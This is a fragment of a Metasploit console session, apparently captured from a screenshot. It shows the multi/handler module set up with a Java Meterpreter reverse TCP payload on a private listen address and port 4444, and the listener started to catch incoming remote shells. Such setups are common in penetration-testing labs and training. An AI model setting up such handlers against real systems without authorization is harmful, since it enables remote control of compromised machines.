 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.81.1      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.81.1:4444